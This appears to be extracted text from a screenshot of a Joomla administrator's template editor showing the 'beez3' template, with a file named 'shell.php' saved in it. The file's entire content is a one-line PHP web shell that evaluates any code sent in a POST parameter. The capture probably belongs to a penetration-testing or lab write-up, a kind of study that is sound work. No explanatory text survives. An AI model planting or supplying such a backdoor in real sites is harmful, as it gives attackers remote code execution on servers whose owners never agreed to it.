 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['pass']);
3 ?>